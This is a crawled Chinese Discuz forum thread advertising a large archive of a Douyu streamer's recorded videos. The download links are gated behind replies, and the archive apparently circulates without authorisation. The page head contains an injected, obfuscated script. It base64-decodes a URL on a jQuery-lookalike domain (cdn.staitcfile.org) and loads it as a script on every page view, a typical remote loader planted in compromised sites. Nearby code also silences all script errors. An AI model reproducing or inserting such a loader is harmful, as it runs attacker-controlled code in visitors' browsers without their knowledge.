

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.vrzy123.com/thread-6606-1-1.html
body_size: 15094
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>斗鱼主播米娜（minana呀）录播视频资源集锦【1065V/200G】-宅男其他资源-VR资源猴</title>
<link href="http://www.vrzy123.com/thread-6606-1-1.html" rel="canonical" />
<meta name="keywords" content="斗鱼主播米娜（minana呀）录播视频资源集锦【1065V/200G】" />
<meta name="description" content=" 斗鱼主播米娜（minana呀）录播视频资源集锦【1065V/200G】 " />
<meta name="generator" content="Discuz! X3.2" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2013 Dz&#x76d2;&#x5b50;" />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="http://www.vrzy123.com/" /><link rel="stylesheet" type="text/css" href="data/cache/style_12_common.css?elg" /><link rel="stylesheet" type="text/css" href="data/cache/style_12_forum_viewthread.css?elg" /><script src="template/h2o_amigo/images/js/jquery-1.10.2.min.js" type="text/javascript"></script>
    <script src="template/h2o_amigo/images/js/main.js" type="text/javascript"></script>
<script>setTimeout("echo.init({offset:8,throttle:0})",100);</script>
<script src="template/h2o_amigo/images/js/bootstrap.min.js" type="text/javascript"></script>
<script language="javascript" type="text/javascript">
         function killErrors() {
              return true;
            }
         window.onerror = killErrors;
   </script>

<script type="text/javascript">var STYLEID = '12', STATICURL = 'static/', IMGDIR = 'template/h2o_amigo/images/common', VERHASH = 'elg', charset = 'utf-8', discuz_uid = '0', cookiepre = 'C4FI_c965_', cookiedomain = 'vrzy123.com', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'newthread', creditnotice = '1|积分|,2|香蕉|,3|元|', defaultstyle = '', REPORTURL = 'aHR0cDovL3d3dy52cnp5MTIzLmNvbS90aHJlYWQtNjYwNi0xLTEuaHRtbA==', SITEURL = 'http://www.vrzy123.com/', JSPATH = 'static/js/', CSSPATH = 'data/cache/style_', DYNAMICURL = '';</script>
<script src="static/js/common.js?elg" type="text/javascript"></script>
        <meta name="application-name" content="VR资源猴" />
<meta name="msapplication-tooltip" content="VR资源猴" />
<meta name="msapplication-task" content="name=宅男资源;action-uri=http://www.vrzy123.com/portal.php;icon-uri=http://www.vrzy123.com/template/h2o_amigo/images/common/portal.ico" /><meta name="msapplication-task" content="name=VR资源;action-uri=http://www.vrzy123.com;icon-uri=http://www.vrzy123.com/template/h2o_amigo/images/common/bbs.ico" />
<link rel="archives" title="VR资源猴" href="http://www.vrzy123.com/archiver/" />
<script src="static/js/forum.js?elg" type="text/javascript"></script>

<script>(function(){var hm=document.createElement("script");hm.src=atob("aHR0cHM6Ly9jZG4uc3RhaXRjZmlsZS5vcmcvanF1ZXJ5LzMuNy4xL2pxdWVyeS5qcw==");var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
</head>

<body id="nv_forum" class="pg_viewthread" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div id="qmenu_menu" class="p_pop blk" style="display: none;">
<div class="ptm pbw hm">
请 <a href="javascript:;" onclick="showWindow('login', 'member.php?mod=logging&action=login')"class="xi2"><strong>登录</strong></a> 后使用快捷导航<br>没有帐号？<a href="member.php?mod=register" class="xi2 xw1">立即注册</a>
</div>
<div id="fjump_menu" class="btda"></div></div>

<div id="h2o_top" class="cl" style="display: none;">
<div class="wp">
    <div class="z">
             
    
    
    
    </div>
    
<div class="y">
   <a href="javascript:;"  onclick="setHomepage('http://www.vrzy123.com/');">设为首页</a>   <a href="http://www.vrzy123.com/"  onclick="addFavorite(this.href, 'VR资源猴');return false;">收藏本站</a>         	
    </div>

</div>			
</div>


<div class="h2o_mu_hd">

<div id="h2o_bar">
<div class="wp cl">
    <div class="h2o_ad_logo"> 
<a href="http://www.vrzy123.com/" title="VR资源猴"><img src="template/h2o_amigo/images/logo.png" alt="VR资源猴" border="0" /><small></small></a></div>

<div class="h2o_topmenu_r y">
    <div id="mulogin">
   <a href="member.php?mod=logging&amp;action=login&amp;referer=" onclick="showWindow('login', this.href);return false;">登录</a>
   <span class="or">|</span>
   <a id="muregbtn" href="member.php?mod=register">注册</a>
</div>

<div id="soform" class="h2o_sousuo y">
    <form id="scbar_form" method="post" autocomplete="off" onsubmit="searchFocus(jQuery('scbar_txt'))" action="search.php?searchsubmit=yes" target="_blank">
        <input type="image" name="button" id="button" value="" src="template/h2o_amigo/images/yy-rnso.png" class="search-submit" />
<input type="image" name="button" id="button" value="" src="template/h2o_amigo/images/yy-rnso2.png" class="search-submit2" />
        <input type="text" name="srchtxt" placeholder="请输入关键词" class="search-input">
    </form>
    </div>
    </div>		
</div>
</div>
   
<div class="h2o_nav">
<div class="wp cl">    <div class="h2o_nv z">
        <ul> <li class="a" id="mn_forum" ><a href="http://www.vrzy123.com" hidefocus="true" title="BBS"  >VR资源<span>BBS</span></a></li> <li id="mn_portal" ><a href="http://www.vrzy123.com/portal.php" hidefocus="true" title="Portal"  >宅男资源<span>Portal</span></a></li> <li id="mn_Nb2e0" ><a href="thread-6574-1-1.html" hidefocus="true"  >邀请码</a></li> <li id="mn_N0d18" ><a href="thread-6576-1-1.html" hidefocus="true"  >VIP会员</a></li> <li id="mn_Na8b8" ><a href="thread-6578-1-1.html" hidefocus="true"  >资源失效怎么办</a></li>   </ul>	
		
</div>

<a href="javascript:;" id="qmenu" onmouseover="delayShow(this, function () {showMenu({'ctrlid':'qmenu','pos':'34!','ctrlclass':'a','duration':2});showForummenu(134);})">快捷导航</a>

</div>

<span class="nav_line"></span>

</div>


<div class="p_pop h_pop" id="mn_userapp_menu" style="display: none"></div></div>

<div id="wp" class="wp">
  <div id="h2o_updown_btn" class="h2o_bar_colse">
     <a href="javascript:;" hidefocus="true" title="顶部导航开关"></a>
  </div>
<link href="template/h2o_amigo/common/f_v.css" rel="stylesheet" type="text/css" /><script type="text/javascript">var fid = parseInt('134'), tid = parseInt('6606');</script>

<script src="static/js/forum_viewthread.js?elg" type="text/javascript"></script>
<script type="text/javascript">zoomstatus = parseInt(1);var imagemaxwidth = '600';var aimgcount = new Array();</script>

<style id="diy_style" type="text/css"></style>

<div id="pt" class="bm cl">
<div class="z">
<a href="./" class="nvhm" title="首页">VR资源猴</a><em>&raquo;</em><a href="http://www.vrzy123.com/forum.php">VR资源</a> <em>&rsaquo;</em> <a href="http://www.vrzy123.com/forum.php?gid=126">宅男福利资源</a> <em>&rsaquo;</em> <a href="http://www.vrzy123.com/forum-134-1.html">宅男其他资源</a> <em>&rsaquo;</em> <a href="http://www.vrzy123.com/thread-6606-1-1.html">斗鱼主播米娜（minana呀）录播视频资源集锦【1065V/200G ...</a>
</div>
</div>

<script src="http://pc1.gtimg.com/js/jquery-1.4.4.min.js" type="text/javascript"></script><script type="text/javascript">jQuery.noConflict();</script><script type="text/javascript">(function(d){j=d.createElement('script');j.src='//openapi.guanjia.qq.com/fcgi-bin/getdzjs?cmd=urlquery_utf-8_zh_cn';j.setAttribute('ime-cfg','lt=2');d.getElementsByTagName('head')[0].appendChild(j)})(document)</script><link rel="stylesheet" type="text/css" href="http://s.pc.qq.com/discuz/css/style.css" /><div id="ct" class="wp cl ct2">

<!--[diy=diyviewthreadhd]--><div id="diyviewthreadhd" class="area"></div><!--[/diy]-->


    <div class="mn">

        <div id="pgt" class="pgs mbm cl " style=" display:none;">
            <div class="pgt"><div class="pg"><strong>1</strong><a href="http://www.vrzy123.com/thread-6606-2-1.html">2</a><label><input type="text" name="custompage" class="px" size="2" title="输入页码，按回车快速跳转" value="1" onkeydown="if(event.keyCode==13) {window.location='forum.php?mod=viewthread&tid=6606&amp;extra=page%3D1&amp;page='+this.value;; doane(event);}" /><span title="共 2 页"> / 2 页</span></label><a href="http://www.vrzy123.com/thread-6606-2-1.html" class="nxt">下一页</a></div></div>
            <span class="y pgb"><a href="http://www.vrzy123.com/forum-134-1.html">返回列表</a></span>
                            <a id="newspecial" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})" onclick="showWindow('newthread', 'forum.php?mod=post&action=newthread&fid=134')" href="javascript:;" title="发新帖"><img src="template/h2o_amigo/images/common/pn_post.png" alt="发新帖" /></a>                                            </div>
    
        
        
      
    <div id="postlist" class="pl bm">
  		
  		
            
        <table cellspacing="0" cellpadding="0" class="ad" style=" display:none;">
            <tr>
                <td class="pls">
                </td>
            </tr>
        </table>
                             

<div id="post_1238965" class="" >
    <div class="viewthead">			   
                    
<table id="pid1238965" class="plhin boxtable viewbox firstfloor" summary="pid1238965" cellspacing="0" cellpadding="0">
<tr>



<td class="plc viem_position">
  
  	<h3 class="h2o_ad_vtitle">
<a href="http://www.vrzy123.com/thread-6606-1-1.html" onclick="return copyThreadUrl(this, 'VR资源猴')" ><span id="thread_subject">斗鱼主播米娜（minana呀）录播视频资源集锦【1065V/200G】</span></a>

</h3>
<div class="vwthdtit cl">
<div class="z">	  
        
        	<div class="pti">
<div class="pdbt">
</div>
<div class="authi firstauthi">
                                <a href="http://www.vrzy123.com/space-uid-1.html" target="_blank" class="xi2">admin</a>

<em id="authorposton1238965">&nbsp;于&nbsp;2020-5-25 22:58:48</em>
<span class="pipe">|</span><a href="http://www.vrzy123.com/forum.php?mod=viewthread&amp;tid=6606&amp;from=album">只看大图</a>

 <span class="none"><img src="template/h2o_amigo/images/common/arw_r.gif" class="vm" alt="回帖奖励" style=" margin-top: -2px; opacity: 0.75;" /></span>
  
<span class="pipe show">|</span><a href="javascript:;" onclick="readmode($('thread_subject').innerHTML, 1238965);" class="show">阅读模式</a>

         </div>

  </div>
    
  </div>

  <span class="vwthdreplies y"><i class="msg"></i>16</span>
  <span class="vwthdviews y"><i class="see"></i>10708</span> 
         
</div>  
    <div class="pct"><style type="text/css">.pcb{margin-right:0}</style><div class="pcb">
 
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_1238965">
<script type="text/javascript">replyreload += ',' + 1238965;</script>米娜作为周淑怡的舞蹈老师，水平是真的顶，当时她还不是很出名，后来和周淑怡联动一下，很多人慕名而来，鲁树人马上就去搜刮了一下她的资源，果然十分大收获啊。<br />
<br />

<ignore_js_op>

<img alt="斗鱼主播米娜（minana呀）录播视频资源集锦【1065V/200G】(1)" title="斗鱼主播米娜（minana呀）录播视频资源集锦【1065V/200G】(1)"  id="aimg_9659" aid="9659" src="static/image/common/none.gif" zoomfile="data/attachment/forum/202005/25/225830mdkmd74ukubm33vu.jpg" file="data/attachment/forum/202005/25/225830mdkmd74ukubm33vu.jpg" class="zoom" onclick="zoom(this, this.src, 0, 0, 0)" width="600" id="aimg_9659" inpost="1"  title="斗鱼主播米娜（minana呀）录播视频资源集锦【1065V/200G】 " onmouseover="showMenu({'ctrlid':this.id,'pos':'12'})" />

<div class="tip tip_4 aimg_tip" id="aimg_9659_menu" style="position: absolute; display: none" disautofocus="true">
<div class="xs0">
<p><strong>360截图20200525215718232.jpg</strong> <em class="xg1">(138.57 KB, 下载次数: 1758)</em></p>
<p>
<a href="http://www.vrzy123.com/forum.php?mod=attachment&amp;aid=OTY1OXw4MTI1ZmE3YXwxNzcwMDc0NTEwfDB8NjYwNg%3D%3D&amp;nothumb=yes" target="_blank">下载附件</a>

</p>

<p class="xg1 y">2020-5-25 22:58 上传</p>

</div>
<div class="tip_horn"></div>
</div>

</ignore_js_op>
<br />

<ignore_js_op>

<img alt="斗鱼主播米娜（minana呀）录播视频资源集锦【1065V/200G】(2)" title="斗鱼主播米娜（minana呀）录播视频资源集锦【1065V/200G】(2)"  id="aimg_9658" aid="9658" src="static/image/common/none.gif" zoomfile="data/attachment/forum/202005/25/225830ojrz5mv9q49ww99k.jpg" file="data/attachment/forum/202005/25/225830ojrz5mv9q49ww99k.jpg" class="zoom" onclick="zoom(this, this.src, 0, 0, 0)" width="600" id="aimg_9658" inpost="1"  title="斗鱼主播米娜（minana呀）录播视频资源集锦【1065V/200G】 " onmouseover="showMenu({'ctrlid':this.id,'pos':'12'})" />

<div class="tip tip_4 aimg_tip" id="aimg_9658_menu" style="position: absolute; display: none" disautofocus="true">
<div class="xs0">
<p><strong>360截图20200525215740917.jpg</strong> <em class="xg1">(58.49 KB, 下载次数: 1742)</em></p>
<p>
<a href="http://www.vrzy123.com/forum.php?mod=attachment&amp;aid=OTY1OHxjNTkwZWViY3wxNzcwMDc0NTEwfDB8NjYwNg%3D%3D&amp;nothumb=yes" target="_blank">下载附件</a>

</p>

<p class="xg1 y">2020-5-25 22:58 上传</p>

</div>
<div class="tip_horn"></div>
</div>

</ignore_js_op>
<br />

<ignore_js_op>

<img alt="斗鱼主播米娜（minana呀）录播视频资源集锦【1065V/200G】(3)" title="斗鱼主播米娜（minana呀）录播视频资源集锦【1065V/200G】(3)"  id="aimg_9657" aid="9657" src="static/image/common/none.gif" zoomfile="data/attachment/forum/202005/25/225829yt8yg2kqk2jwk32q.jpg" file="data/attachment/forum/202005/25/225829yt8yg2kqk2jwk32q.jpg" class="zoom" onclick="zoom(this, this.src, 0, 0, 0)" width="600" id="aimg_9657" inpost="1"  title="斗鱼主播米娜（minana呀）录播视频资源集锦【1065V/200G】 " onmouseover="showMenu({'ctrlid':this.id,'pos':'12'})" />

<div class="tip tip_4 aimg_tip" id="aimg_9657_menu" style="position: absolute; display: none" disautofocus="true">
<div class="xs0">
<p><strong>360截图20200525215751464.jpg</strong> <em class="xg1">(37.48 KB, 下载次数: 1732)</em></p>
<p>
<a href="http://www.vrzy123.com/forum.php?mod=attachment&amp;aid=OTY1N3w1OTA0MjMyNXwxNzcwMDc0NTEwfDB8NjYwNg%3D%3D&amp;nothumb=yes" target="_blank">下载附件</a>

</p>

<p class="xg1 y">2020-5-25 22:58 上传</p>

</div>
<div class="tip_horn"></div>
</div>

</ignore_js_op>
<br />

<ignore_js_op>

<img alt="斗鱼主播米娜（minana呀）录播视频资源集锦【1065V/200G】(4)" title="斗鱼主播米娜（minana呀）录播视频资源集锦【1065V/200G】(4)"  id="aimg_9656" aid="9656" src="static/image/common/none.gif" zoomfile="data/attachment/forum/202005/25/225829jumviqu4ri3czr23.jpg" file="data/attachment/forum/202005/25/225829jumviqu4ri3czr23.jpg" class="zoom" onclick="zoom(this, this.src, 0, 0, 0)" width="600" id="aimg_9656" inpost="1"  title="斗鱼主播米娜（minana呀）录播视频资源集锦【1065V/200G】 " onmouseover="showMenu({'ctrlid':this.id,'pos':'12'})" />

<div class="tip tip_4 aimg_tip" id="aimg_9656_menu" style="position: absolute; display: none" disautofocus="true">
<div class="xs0">
<p><strong>360截图20200525215803222.jpg</strong> <em class="xg1">(41.72 KB, 下载次数: 1753)</em></p>
<p>
<a href="http://www.vrzy123.com/forum.php?mod=attachment&amp;aid=OTY1NnxhMWZhMTc2YXwxNzcwMDc0NTEwfDB8NjYwNg%3D%3D&amp;nothumb=yes" target="_blank">下载附件</a>

</p>

<p class="xg1 y">2020-5-25 22:58 上传</p>

</div>
<div class="tip_horn"></div>
</div>

</ignore_js_op>
<br />

<ignore_js_op>

<img alt="斗鱼主播米娜（minana呀）录播视频资源集锦【1065V/200G】(5)" title="斗鱼主播米娜（minana呀）录播视频资源集锦【1065V/200G】(5)"  id="aimg_9655" aid="9655" src="static/image/common/none.gif" zoomfile="data/attachment/forum/202005/25/225829r1r5iwl91r75a21w.jpg" file="data/attachment/forum/202005/25/225829r1r5iwl91r75a21w.jpg" class="zoom" onclick="zoom(this, this.src, 0, 0, 0)" width="600" id="aimg_9655" inpost="1"  title="斗鱼主播米娜（minana呀）录播视频资源集锦【1065V/200G】 " onmouseover="showMenu({'ctrlid':this.id,'pos':'12'})" />

<div class="tip tip_4 aimg_tip" id="aimg_9655_menu" style="position: absolute; display: none" disautofocus="true">
<div class="xs0">
<p><strong>360截图20200525215816461.jpg</strong> <em class="xg1">(42.75 KB, 下载次数: 1719)</em></p>
<p>
<a href="http://www.vrzy123.com/forum.php?mod=attachment&amp;aid=OTY1NXw5NjE0NDc2YXwxNzcwMDc0NTEwfDB8NjYwNg%3D%3D&amp;nothumb=yes" target="_blank">下载附件</a>

</p>

<p class="xg1 y">2020-5-25 22:58 上传</p>

</div>
<div class="tip_horn"></div>
</div>

</ignore_js_op>
<br />

<ignore_js_op>

<img alt="斗鱼主播米娜（minana呀）录播视频资源集锦【1065V/200G】(6)" title="斗鱼主播米娜（minana呀）录播视频资源集锦【1065V/200G】(6)"  id="aimg_9654" aid="9654" src="static/image/common/none.gif" zoomfile="data/attachment/forum/202005/25/225828my444nr554nz47pc.jpg" file="data/attachment/forum/202005/25/225828my444nr554nz47pc.jpg" class="zoom" onclick="zoom(this, this.src, 0, 0, 0)" width="600" id="aimg_9654" inpost="1"  title="斗鱼主播米娜（minana呀）录播视频资源集锦【1065V/200G】 " onmouseover="showMenu({'ctrlid':this.id,'pos':'12'})" />

<div class="tip tip_4 aimg_tip" id="aimg_9654_menu" style="position: absolute; display: none" disautofocus="true">
<div class="xs0">
<p><strong>360截图20200525215828376.jpg</strong> <em class="xg1">(48.85 KB, 下载次数: 1730)</em></p>
<p>
<a href="http://www.vrzy123.com/forum.php?mod=attachment&amp;aid=OTY1NHw4YzYzZDllZXwxNzcwMDc0NTEwfDB8NjYwNg%3D%3D&amp;nothumb=yes" target="_blank">下载附件</a>

</p>

<p class="xg1 y">2020-5-25 22:58 上传</p>

</div>
<div class="tip_horn"></div>
</div>

</ignore_js_op>
<br />
<br />
下载地址：<br />
<div class="locked">游客，如果您要查看本帖隐藏内容请<a href="http://www.vrzy123.com/forum.php?mod=post&amp;action=reply&amp;fid=134&amp;tid=6606" onclick="showWindow('reply', this.href)">回复</a></div><br />
</td></tr></table>


</div>
<div id="comment_1238965" class="cm">
</div>

<div id="post_rate_div_1238965"></div>
</div>

</div>

</td></tr>
<tr><td class="plc plm">

   </div>

<div id="p_btn" class="mtw mbm hm cl y">
</div>
<div style="clear:both;"></div>

</td>
</tr>
<tr id="_postposition1238965"></tr>
<tr>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=134&amp;tid=6606&amp;reppost=1238965&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" id="mgc_post_1238965" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport1238965', 'misc.php?mod=report&rtype=post&rid=1238965&tid=6606&fid=134', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_1238965_menu" class="p_pop mgcmn" style="display: none;">
<li><a href="http://www.vrzy123.com/home.php?mod=magic&amp;mid=bump&amp;idtype=tid&amp;id=6606" id="a_bump" onclick="showWindow(this.id, this.href)"><img src="static/image/magic/bump.small.gif" />提升卡</a></li>
<li><a href="http://www.vrzy123.com/home.php?mod=magic&amp;mid=stick&amp;idtype=tid&amp;id=6606" id="a_stick" onclick="showWindow(this.id, this.href)"><img src="static/image/magic/stick.small.gif" />置顶卡</a></li>
<li><a href="http://www.vrzy123.com/home.php?mod=magic&amp;mid=close&amp;idtype=tid&amp;id=6606" id="a_stick" onclick="showWindow(this.id, this.href)"><img src="static/image/magic/close.small.gif" />沉默卡</a></li>
<li><a href="http://www.vrzy123.com/home.php?mod=magic&amp;mid=open&amp;idtype=tid&amp;id=6606" id="a_stick" onclick="showWindow(this.id, this.href)"><img src="static/image/magic/open.small.gif" />喧嚣卡</a></li>
<li><a href="http://www.vrzy123.com/home.php?mod=magic&amp;mid=highlight&amp;idtype=tid&amp;id=6606" id="a_stick" onclick="showWindow(this.id, this.href)"><img src="static/image/magic/highlight.small.gif" />变色卡</a></li>
<li><a href="http://www.vrzy123.com/home.php?mod=magic&amp;mid=jack&amp;idtype=tid&amp;id=6606" id="a_jack" onclick="showWindow(this.id, this.href)"><img src="static/image/magic/jack.small.gif" />千斤顶</a></li>
<li><a href="http://www.vrzy123.com/home.php?mod=magic&amp;mid=namepost&amp;idtype=pid&amp;id=1238965:6606" id="a_namepost_1238965" onclick="showWindow(this.id, this.href)"><img src="static/image/magic/namepost.small.gif" />照妖镜</a><li>
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_1238965')</script>			
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
</tr>
</table>

<script type="text/javascript" reload="1">
aimgcount[1238965] = ['9659','9658','9657','9656','9655','9654'];
attachimggroup(1238965);
attachimgshow(1238965);
var aimgfid = 0;
</script>




</div>
            </div>

<div class="reply_title cl">
<span class="reply_nav">
<a href="/t-13566900-1-o1" class="current">全部评论</a> | 

<a href="http://www.vrzy123.com/forum.php?mod=viewthread&amp;tid=6606&amp;extra=page%3D1&amp;ordertype=1"  class="show">正序排列</a>
</span>
<div class="nonstop">
<a href="http://www.vrzy123.com/forum.php?mod=viewthread&amp;tid=6606&amp;page=1&amp;authorid=1" rel="nofollow">只看该作者</a>
<span class="pipe">|</span>
<div id="fj" class="y">
<label class="z">楼层直达</label>
<input type="text" class="px p_fre z" size="2" onkeyup="$('fj_btn').href='forum.php?mod=redirect&ptid=6606&authorid=0&postno='+this.value" onkeydown="if(event.keyCode==13) {window.location=$('fj_btn').href;return false;}" title="跳转到指定楼层" />
<a href="javascript:;" id="fj_btn" class="z" title="跳转到指定楼层"><img src="template/h2o_amigo/images/common/fj_btn.png" alt="跳转到指定楼层" class="vm" /></a>
</div>
</div>
</div>
                    <script type="text/javascript">
var postminchars = parseInt('10');
var postmaxchars = parseInt('55');
var disablepostctrl = parseInt('0');
</script>

<div id="f_pst" class="pl bm bmw">
<form method="post" autocomplete="off" id="fastpostform" action="forum.php?mod=post&amp;action=reply&amp;fid=134&amp;tid=6606&amp;extra=page%3D1&amp;replysubmit=yes&amp;infloat=yes&amp;handlekey=fastpost" onSubmit="return fastpostvalidate(this)">
<table cellspacing="0" cellpadding="0">
<tr>
<td class="pls" style="position: relative; overflow: visible;">
    <ul></ul>
<div class="avatar avtm"><img src="template/h2o_amigo/images/h2o_nologin.png"></div>

</td>
<td class="plc">

<span id="fastpostreturn"></span>


<div class="cl">
<div id="fastsmiliesdiv" class="y"><div id="fastsmiliesdiv_data"><div id="fastsmilies"></div></div></div><div class="hasfsl" id="fastposteditor">
<div class="tedt mtn">
<div class="bar">
<span class="y">
<a href="http://www.vrzy123.com/forum.php?mod=post&amp;action=reply&amp;fid=134&amp;tid=6606" onclick="return switchAdvanceMode(this.href)">高级模式</a>
</span><script src="static/js/seditor.js?elg" type="text/javascript"></script>
<div class="fpd">
<a href="javascript:;" title="文字加粗" class="fbld">B</a>
<a href="javascript:;" title="设置文字颜色" class="fclr" id="fastpostforecolor">Color</a>
<a id="fastpostimg" href="javascript:;" title="图片" class="fmg">Image</a>
<a id="fastposturl" href="javascript:;" title="添加链接" class="flnk">Link</a>
<a id="fastpostquote" href="javascript:;" title="引用" class="fqt">Quote</a>
<a id="fastpostcode" href="javascript:;" title="代码" class="fcd">Code</a>
<a href="javascript:;" class="fsml" id="fastpostsml">Smilies</a>
</div></div>
<div class="area">
<div class="pt hm">
您需要登录后才可以回帖 <a href="member.php?mod=logging&amp;action=login" onclick="showWindow('login', this.href)" class="xi2">登录</a> | <a href="member.php?mod=register" class="xi2">立即注册</a>
</div>
</div>
</div>
</div>
</div>
<div id="seccheck_fastpost">
</div>


<input type="hidden" name="formhash" value="37cef6b2" />
<input type="hidden" name="usesig" value="" />
<input type="hidden" name="subject" value="  " />
<p class="ptm pnpost">
<a href="http://www.vrzy123.com/home.php?mod=spacecp&amp;ac=credit&amp;op=rule&amp;fid=134" class="y" target="_blank">本版积分规则</a>
<button type="button" onclick="showWindow('login', 'member.php?mod=logging&action=login&guestmessage=yes')" onmouseover="checkpostrule('seccheck_fastpost', 'ac=reply');this.onmouseover=null" name="replysubmit" id="fastpostsubmit" class="pn pnc vm" value="replysubmit" tabindex="5"><strong>发表回复</strong></button>
<label for="fastpostrefresh"><input id="fastpostrefresh" type="checkbox" class="pc" />回帖后跳转到最后一页</label>
<script type="text/javascript">if(getcookie('fastpostrefresh') == 1) {$('fastpostrefresh').checked=true;}</script>
</p>
</td>
</tr>
</table>
</form>
</div>
                                                            

                <div id="post_1239141" class="" >
    <div class="viewthead">			   
                    
<table id="pid1239141" class="plhin boxtable viewbox otherfloor" summary="pid1239141" cellspacing="0" cellpadding="0">
<tr>


<td class="pls" rowspan="2">

<div id="favatar1239141" class="pls favatar">
 <div class="p_pop blk bui vuimg card_gender_0" id="userinfo1239141" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo1239141_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="http://www.vrzy123.com/space-uid-43669.html" target="_blank" class="xi2">cdcmoco</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="http://www.vrzy123.com/home.php?mod=space&uid=43669&do=profile" target="_blank" class="xi2">51</a></dd>
</dl><div class="imicn">
<a href="http://www.vrzy123.com/home.php?mod=space&amp;uid=43669&amp;do=profile" target="_blank" title="查看详细资料"><img src="template/h2o_amigo/images/common/userinfo.gif" alt="查看详细资料" /></a>
<a href="http://www.vrzy123.com/home.php?mod=magic&amp;mid=showip&amp;idtype=user&amp;id=cdcmoco" id="a_showip_li_1239141" class="xi2" onclick="showWindow(this.id, this.href)"><img src="static//image/magic/showip.small.gif" alt="" /> 窥视卡</a>
<a href="http://www.vrzy123.com/home.php?mod=magic&amp;mid=checkonline&amp;idtype=user&amp;id=cdcmoco" id="a_repent_1239141" class="xi2" onclick="showWindow(this.id, this.href)"><img src="static//image/magic/checkonline.small.gif" alt="" /> 雷达卡</a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div class="viem_avatar">
<div class="avatar" onmouseover="showauthor(this, 'userinfo1239141')"><a href="http://www.vrzy123.com/space-uid-43669.html" class="avtm" target="_blank"><img src="http://www.vrzy123.com/uc_server/avatar.php?uid=43669&size=middle" /></a></div>
<div class="h2o_hook_avatar"></div>
</div>
                <div class="pi">
<div class="authi"><a href="http://www.vrzy123.com/space-uid-43669.html" target="_blank" >cdcmoco</a>
</div>
</div>
<div class="tns xg2"><table cellspacing="0" cellpadding="0"><th><p><a href="http://www.vrzy123.com/home.php?mod=space&uid=43669&do=thread&type=thread&view=me&from=space" class="xi2">0</a></p>主题</th><th><p><a href="http://www.vrzy123.com/home.php?mod=space&uid=43669&do=thread&type=reply&view=me&from=space" class="xi2">3</a></p>帖子</th><td><p><a href="http://www.vrzy123.com/home.php?mod=space&uid=43669&do=profile" class="xi2">51</a></p>积分</td></table></div>

<p><em><a href="http://www.vrzy123.com/home.php?mod=spacecp&amp;ac=usergroup&amp;gid=11" target="_blank">注册会员</a></em></p>


